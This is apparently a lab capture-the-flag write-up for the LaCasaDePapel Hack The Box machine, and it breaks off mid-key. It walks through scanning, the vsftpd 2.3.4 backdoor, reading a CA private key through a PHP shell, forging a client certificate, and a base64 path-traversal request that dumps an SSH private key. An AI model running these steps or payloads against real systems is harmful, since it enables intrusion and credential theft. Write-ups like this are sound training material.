LaCasaDePapel Writeup
Introduction :
LaCasaDePapel is an easy Linux box released back in March 2019.


LaCasaDePapel is an easy Linux box released back in March 2019.
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/Netmon ] → ping 10.10.10.131 PING 10.10.10.131 (10.10.10.131) 56(84) bytes of data. 64 bytes from 10.10.10.131: icmp_seq=1 ttl=63 time=37.7 ms 64 bytes from 10.10.10.131: icmp_seq=2 ttl=63 time=140 ms 64 bytes from 10.10.10.131: icmp_seq=3 ttl=63 time=248 ms ^C --- 10.10.10.131 ping statistics --- 3 packets transmitted, 3 received, 0% packet loss, time 2003ms rtt min/avg/max/mdev = 37.737/141.928/247.866/85.793 ms λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/Netmon ] → nmap -F 10.10.10.131 Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-09 10:36 CET Nmap scan report for 10.10.10.131 Host is up (0.34s latency). Not shown: 96 closed ports PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh 80/tcp open http 443/tcp open https Nmap done: 1 IP address (1 host up) scanned in 1.37 seconds λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/Netmon ] → nmap -sCV -p21,22,80,443 10.10.10.131 Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-09 10:36 CET Nmap scan report for 10.10.10.131 Host is up (0.19s latency). PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 2.3.4 22/tcp open ssh OpenSSH 7.9 (protocol 2.0) | ssh-hostkey: | 2048 03:e1:c2:c9:79:1c:a6:6b:51:34:8d:7a:c3:c7:c8:50 (RSA) | 256 41:e4:95:a3:39:0b:25:f9:da:de:be:6a:dc:59:48:6d (ECDSA) |_ 256 30:0b:c6:66:2b:8f:5e:4f:26:28:75:0e:f5:b1:71:e4 (ED25519) 80/tcp open http Node.js (Express middleware) |_http-title: La Casa De Papel 443/tcp open ssl/http Node.js Express framework | http-auth: | HTTP/1.1 401 Unauthorized\x0D |_ Server returned status 401 but no WWW-Authenticate header. | ssl-cert: Subject: commonName=lacasadepapel.htb/organizationName=La Casa De Papel | Not valid before: 2019-01-27T08:35:30 |_Not valid after: 2029-01-24T08:35:30 |_ssl-date: TLS randomness does not represent time | tls-alpn: |_ http/1.1 | tls-nextprotoneg: | http/1.1 |_ http/1.0 Service Info: OS: Unix Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 30.73 seconds
Our nmap scan picked up vsftpd 2.3.4 running on port 21, Let's run a quick searchsploit command to see if there are any popular exploits for us to use.
λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB ]
→ searchsploit vsftpd 2.3
---------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
---------------- ----------------------------------------
vsftpd 2.3.2 - | exploits/linux/dos/16270.c
vsftpd 2.3.4 - | exploits/unix/remote/17491.rb
---------------- ----------------------------------------
Shellcodes: No Result
Seems like there is a .rb script for us to use, which is most probably available for us within metasploit. Let's fire up msfconsole to see if we're correct.
msf5 > search vsftpd 2.3.4 Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 auxiliary/gather/teamtalk_creds normal No TeamTalk Gather Credentials 1 exploit/multi/http/oscommerce_installer_unauth_code_exec 2018-04-30 excellent Yes osCommerce Installer Unauthenticated Code Execution 2 exploit/multi/http/struts2_namespace_ognl 2018-08-22 excellent Yes Apache Struts 2 Namespace Redirect OGNL Injection 3 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
The third one seems to be interesting , let's use it.
msf5 > use 3 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options Module options (exploit/unix/ftp/vsftpd_234_backdoor): Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:' RPORT 21 yes The target port (TCP) Exploit target: Id Name -- ---- 0 Automatic msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.10.10.131 RHOSTS => 10.10.10.131 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
The only option that needs to be set is the RHOSTS one, we then hit exploit and see what results we're getting :
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit [*] 10.10.10.131:21 - Banner: 220 (vsFTPd 2.3.4) [*] 10.10.10.131:21 - USER: 331 Please specify the password. [*] Exploit completed, but no session was created.
The exploit doesn't seem to work, Let's locate it, then copy it onto our local directory to examine it a little closer.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exit λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB ] → mkdir CasaDePapel λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB ] → cd CasaDePapel λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/CasaDePapel ] → locate 17491 /opt/metasploit/vendor/bundle/ruby/2.6.0/gems/metasploit-credential-3.0.3/db/migrate/20140722174919_old_creds_to_new_creds.rb /usr/share/exploitdb/exploits/unix/remote/17491.rb λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/CasaDePapel ] → cp /usr/share/exploitdb/exploits/unix/remote/17491.rb . λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/CasaDePapel ] → nano 17491.rb
Looking at the code, we see that the exploit tries to connect to the 6200th port. Let's use telnet to see if we can connect to it manually.
λ ech0 [ 10.10.14.48/23 ] [ ~/_HTB/CasaDePapel ]
→ telnet 10.10.10.131 6200
Trying 10.10.10.131...
Connected to 10.10.10.131.
Escape character is '^]'.
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
ls
Variables: $tokyo
ls
Variables: $tokyo
whoami
PHP Warning: Use of undefined constant whoami - assumed 'whoami' (this will throw an Error in a future version of PHP) in phar://eval()'d code on line 1
help
help Show a list of commands. Type `help [foo]` for information about [foo]. Aliases: ?
ls List local, instance or class variables, methods and constants. Aliases: list, dir
dump Dump an object or primitive.
doc Read the documentation for an object, class, constant, method or property. Aliases: rtfm, man
show Show the code for an object, class, constant, method or property.
wtf Show the backtrace of the most recent exception. Aliases: last-exception, wtf?
whereami Show where you are in the code.
throw-up Throw an exception or error out of the Psy Shell.
timeit Profiles with a timer.
trace Show the current call stack.
buffer Show (or clear) the contents of the code input buffer. Aliases: buf
clear Clear the Psy Shell screen.
edit Open an external editor. Afterwards, get produced code in input buffer.
sudo Evaluate PHP code, bypassing visibility restrictions.
history Show the Psy Shell history. Aliases: hist
exit End the current session and return to caller. Aliases: quit, q
whereami
From phar:///usr/bin/psysh/src/functions.php:307:
302| $config['colorMode'] = Configuration::COLOR_MODE_FORCED;
303| } elseif ($input->getOption('no-color')) {
304| $config['colorMode'] = Configuration::COLOR_MODE_DISABLED;
305| }
306|
> 307| $shell = new Shell(new Configuration($config));
308|
309|
310| if ($usageException !== null || $input->getOption('help')) {
311| if ($usageException !== null) {
312| echo $usageException->getMessage() . PHP_EOL . PHP_EOL;
history
show $tokyo
> 2| class Tokyo {
3| private function sign($caCert,$userCsr) {
4| $caKey = file_get_contents('/home/nairobi/ca.key');
5| $userCert = openssl_csr_sign($userCsr, $caCert, $caKey, 365, ['digest_alg'=>'sha256']);
6| openssl_x509_export($userCert, $userCertOut);
7| return $userCertOut;
8| }
9| }
Interestingly enough, the 4th line seems to pass the contents of a file named ca.key into the $caKey variable. Let's see what the contents of the ca.key are ourselves.
file_get_contents('/home/nairobi/ca.key');
=> """
-----BEGIN PRIVATE KEY-----\n
MIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQDPczpU3s4Pmwdb\n
7MJsi//m8mm5rEkXcDmratVAk2pTWwWxudo/FFsWAC1zyFV4w2KLacIU7w8Yaz0/\n
2m+jLx7wNH2SwFBjJeo5lnz+ux3HB+NhWC/5rdRsk07h71J3dvwYv7hcjPNKLcRl\n
uXt2Ww6GXj4oHhwziE2ETkHgrxQp7jB8pL96SDIJFNEQ1Wqp3eLNnPPbfbLLMW8M\n
YQ4UlXOaGUdXKmqx9L2spRURI8dzNoRCV3eS6lWu3+YGrC4p732yW5DM5Go7XEyp\n
s2BvnlkPrq9AFKQ3Y/AF6JE8FE1d+daVrcaRpu6Sm73FH2j6Xu63Xc9d1D989+Us\n
PCe7nAxnAgMBAAECggEAagfyQ5jR58YMX97GjSaNeKRkh4NYpIM25renIed3C/3V\n
Dj75Hw6vc7JJiQlXLm9nOeynR33c0FVXrABg2R5niMy7djuXmuWxLxgM8UIAeU89\n
1+50LwC7N3efdPmWw/rr5VZwy9U7MKnt3TSNtzPZW7JlwKmLLoe3Xy2EnGvAOaFZ\n
/CAhn5+pxKVw5c2e1Syj9K23/BW6l3rQHBixq9Ir4/QCoDGEbZL17InuVyUQcrb+\n
q0rLBKoXObe5esfBjQGHOdHnKPlLYyZCREQ8hclLMWlzgDLvA/8pxHMxkOW8k3Mr\n
uaug9prjnu6nJ3v1ul42NqLgARMMmHejUPry/d4oYQKBgQDzB/gDfr1R5a2phBVd\n
I0wlpDHVpi+K1JMZkayRVHh+sCg2NAIQgapvdrdxfNOmhP9+k3ue3BhfUweIL9Og\n
7MrBhZIRJJMT4yx/2lIeiA1+oEwNdYlJKtlGOFE+T1npgCCGD4hpB+nXTu9Xw2bE\n
G3uK1h6Vm12IyrRMgl/OAAZwEQKBgQDahTByV3DpOwBWC3Vfk6wqZKxLrMBxtDmn\n
sqBjrd8pbpXRqj6zqIydjwSJaTLeY6Fq9XysI8U9C6U6sAkd+0PG6uhxdW4++mDH\n
CTbdwePMFbQb7aKiDFGTZ+xuL0qvHuFx3o0pH8jT91C75E30FRjGquxv+75hMi6Y\n
sm7+mvMs9wKBgQCLJ3Pt5GLYgs818cgdxTkzkFlsgLRWJLN5f3y01g4MVCciKhNI\n
ikYhfnM5CwVRInP8cMvmwRU/d5Ynd2MQkKTju+xP3oZMa9Yt+r7sdnBrobMKPdN2\n
zo8L8vEp4VuVJGT6/efYY8yUGMFYmiy8exP5AfMPLJ+Y1J/58uiSVldZUQKBgBM/\n
ukXIOBUDcoMh3UP/ESJm3dqIrCcX9iA0lvZQ4aCXsjDW61EOHtzeNUsZbjay1gxC\n
9amAOSaoePSTfyoZ8R17oeAktQJtMcs2n5OnObbHjqcLJtFZfnIarHQETHLiqH9M\n
WGjv+NPbLExwzwEaPqV5dvxiU6HiNsKSrT5WTed/AoGBAJ11zeAXtmZeuQ95eFbM\n
7b75PUQYxXRrVNluzvwdHmZEnQsKucXJ6uZG9skiqDlslhYmdaOOmQajW3yS4TsR\n
aRklful5+Z60JV/5t2Wt9gyHYZ6SYMzApUanVXaWCCNVoeq+yvzId0st2DRl83Vc\n
53udBEzjt3WPqYGkkDknVhjD\n
-----END PRIVATE KEY-----\n
"""
Seems like we have a ssh key to work with ! let's save it locally as ca.key. Do not forget to remove the \n and the spaces at the beginning of the lines otherwise it won't be the exact same SSH key. Earlier on, our nmap scan picked up the 443rd port open running https, let's browse to it and see what we can work with.

Seems like we need to provide a certificate. So let's first add the casadepapel.htb hostname to our /etc/hosts file.
127.0.0.1 localhost 127.0.1.1 Prometheus 10.10.10.131 casadepapel.htb
navigating over to https://10.10.10.131/ > connection > more information > security > view certificate > details > export and now we have the ca.key and ca.crt
λ ech0 [ 10.10.14.7/23 ] [~/_HTB/CasaDePapel] → openssl pkey -in ca.key -pubout -----BEGIN PUBLIC KEY----- MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAz3M6VN7OD5sHW+zCbIv/ 5vJpuaxJF3A5q2rVQJNqU1sFsbnaPxRbFgAtc8hVeMNii2nCFO8PGGs9P9pvoy8e 8DR9ksBQYyXqOZZ8/rsdxwfjYVgv+a3UbJNO4e9Sd3b8GL+4XIzzSi3EZbl7dlsO hl4+KB4cM4hNhE5B4K8UKe4wfKS/ekgyCRTRENVqqd3izZzz232yyzFvDGEOFJVz mhlHVypqsfS9rKUVESPHczaEQld3kupVrt/mBqwuKe99sluQzORqO1xMqbNgb55Z D66vQBSkN2PwBeiRPBRNXfnWla3Gkabukpu9xR9o+l7ut13PXdQ/fPflLDwnu5wM ZwIDAQAB -----END PUBLIC KEY----- λ ech0 [ 10.10.14.7/23 ] [~/_HTB/CasaDePapel] → openssl x509 -in ca.crt -pubkey -noout -----BEGIN PUBLIC KEY----- MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAz3M6VN7OD5sHW+zCbIv/ 5vJpuaxJF3A5q2rVQJNqU1sFsbnaPxRbFgAtc8hVeMNii2nCFO8PGGs9P9pvoy8e 8DR9ksBQYyXqOZZ8/rsdxwfjYVgv+a3UbJNO4e9Sd3b8GL+4XIzzSi3EZbl7dlsO hl4+KB4cM4hNhE5B4K8UKe4wfKS/ekgyCRTRENVqqd3izZzz232yyzFvDGEOFJVz mhlHVypqsfS9rKUVESPHczaEQld3kupVrt/mBqwuKe99sluQzORqO1xMqbNgb55Z D66vQBSkN2PwBeiRPBRNXfnWla3Gkabukpu9xR9o+l7ut13PXdQ/fPflLDwnu5wM ZwIDAQAB -----END PUBLIC KEY----- λ ech0 [ 10.10.14.7/23 ] [~/_HTB/CasaDePapel] → openssl x509 -in ca.crt -pubkey -noout | grep md5sum λ ech0 [ 10.10.14.7/23 ] [~/_HTB/CasaDePapel] → openssl x509 -in ca.crt -pubkey -noout | md5sum 71e2b2ca7b610c24d132e3e4c06daf0c - λ ech0 [ 10.10.14.7/23 ] [~/_HTB/CasaDePapel] → openssl pkey -in ca.key -pubout | md5sum 71e2b2ca7b610c24d132e3e4c06daf0c -
so here we see that the md5 hashes of both the public keys are the same, therefore it means that the public key is valid. From there, we need to generate a 4096 bit key and create a certificate signing request that we'll name client.csr
λ ech0 [ 10.10.14.7/23 ] [~/_HTB/CasaDePapel] → openssl genrsa -out client.key 4096 Generating RSA private key, 4096 bit long modulus (2 primes) ......................................................................++++ .............................................++++ e is 65537 (0x010001) λ ech0 [ 10.10.14.7/23 ] [~/_HTB/CasaDePapel] → ls ca.crt ca.key client.key λ ech0 [ 10.10.14.7/23 ] [~/_HTB/CasaDePapel] → openssl req -new -key client.key -out client.csr You are about to be asked to enter information that will be incorporated into your certificate request. What you are about to enter is what is called a Distinguished Name or a DN. There are quite a few fields but you can leave some blank For some fields there will be a default value, If you enter '.', the field will be left blank. ----- Country Name (2 letter code) [AU]:US State or Province Name (full name) [Some-State]:NY Locality Name (eg, city) []:NYC Organization Name (eg, company) [Internet Widgits Pty Ltd]:Marvel Organizational Unit Name (eg, section) []:DC Common Name (e.g. server FQDN or YOUR name) []:ech0 Email Address []:ech0@prometheus.com Please enter the following 'extra' attributes to be sent with your certificate request A challenge password []: An optional company name []: λ ech0 [ 10.10.14.7/23 ] [~/_HTB/CasaDePapel] → ls ca.crt ca.key client.csr client.key
λ ech0 [ 10.10.14.7/23 ] [~/_HTB/CasaDePapel] → ls ca.crt ca.key client.csr client.key λ ech0 [ 10.10.14.7/23 ] [~/_HTB/CasaDePapel] → openssl x509 -req -in client.csr -CA ca.crt -CAkey ca.key -set_serial 9001 -extensions client -days 365 -outform PEM -out client.cer Signature ok subject=C = US, ST = NY, L = NYC, O = Marvel, OU = DC, CN = ech0, emailAddress = ech0@prometheus.com Getting CA Private Key
λ ech0 [ 10.10.14.7/23 ] [~/_HTB/CasaDePapel] → openssl pkcs12 -export -inkey client.key -in client.cer -out client.p12 Enter Export Password: Verifying - Enter Export Password: λ ech0 [ 10.10.14.7/23 ] [~/_HTB/CasaDePapel] → ls ca.crt ca.key client.cer client.csr client.key client.p12





And we are in ! now we are able to enumerate the box further, from here we see that clicking on season1 then shows us a bunch of avi files to download, hovering over them, we see that their hyperlink is base64 encoded, and barely changing, so let's try getting some LFI.
λ ech0 [ 10.10.14.7/23 ] [~/_HTB/CasaDePapel] → curl -sk https://lacasadepapel.htb/file/Li4vLnNzaC9pZF9yc2E\= -----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAACFwAAAAdzc2gtcn NhAAAAAwEAAQAAAgEAotH6Ygupi7JhjdbDXhg2f9xmzxaDNdxxEioAgH2GjUeUc4cJeTfU /yWg1vyx1dXqanfwAzYOQLUgO9/rDbI9y51rTQnLhHsp/iFiGdvDO5iZwLNrwmzVLxgGc+ mNac3qxHcuHx7q+zQHB8NfU/qzyAL2/xsRkzBODRg21tsVqnTV83T8CFSBUO2jzitHFNjv YbacP+Jn9Q5Y2HRdE03DWnAJJ7zk4SWWicM3riuuYyeqV6OYKboHwi+FB94Yx1xaPFGP7T 0jnBU3molURhKKolNqY78PE5qYplO/eO5H/7vKbrF7J5VtsVpvGQsmjqUhQK/GoYrMudIh cfQSMUnpgWXYtCnIpBa53aY/fl0XYpL9a1ZQh1iGm4oleVnZNvqMa4mb+8kC8k3WDmw9pq /W3eGVQ6Xeyj/4kUENe1Q8xj9BIXLZJwXYHtACLS4PaKZSRaFSjkc/26/T2958f2oBqJLf +oxiydgcTI2vC34OYwwS7cOcSsS4HivUC6K7oJJHw3nUNoA2ge3cwiO6bNHrEKMJWOrMpp 9UH9BbQ/u7k5Ap7QF8yBfrdC64EAUzyZJXWde1NhSNjiI0rBqzCPZQGSOLEIFAwzU0bMIu Ju4JIQOAH+3tfoh8ccUdNcmfH7LaT7pF3VYwyoPMowLpA8fG4FXGyvoyrfeTXC6GY0+1NV UAAAdQRqG3BkahtwYAAAAHc3NoLXJzYQAAAgEAotH6Ygupi7JhjdbDXhg2f9xmzxaDNdxx EioAgH2GjUeUc4cJeTfU/yWg1vyx1dXqanfwAzYOQLUgO9/rDbI9y51rTQnLhHsp/iFiGd vDO5iZwLNrwmzVLxgGc+mNac3qxHcuHx7q+zQHB8NfU/qzyAL2/xsRkzBODRg21tsVqnTV 83T8CFSBUO2jzitHFNjvYbacP+Jn9Q5Y2HRdE03DWnAJJ7zk4SWWicM3riuuYyeqV6OYKb oHwi+FB94Yx1xaPFGP7T0jnBU3molURhKKolNqY78PE5qYplO/eO5H/7vKbrF7J5VtsVpv GQsmjqUhQK/GoYrMudIhcfQSMUnpgWXYtCnIpBa53aY/fl0XYpL9a1ZQh1iGm4oleVnZNv qMa4mb+8kC8k3WDmw9pq/W3eGVQ6Xeyj/4kUENe1Q8xj9BIXLZJwXYHtACLS4PaKZSRaFS 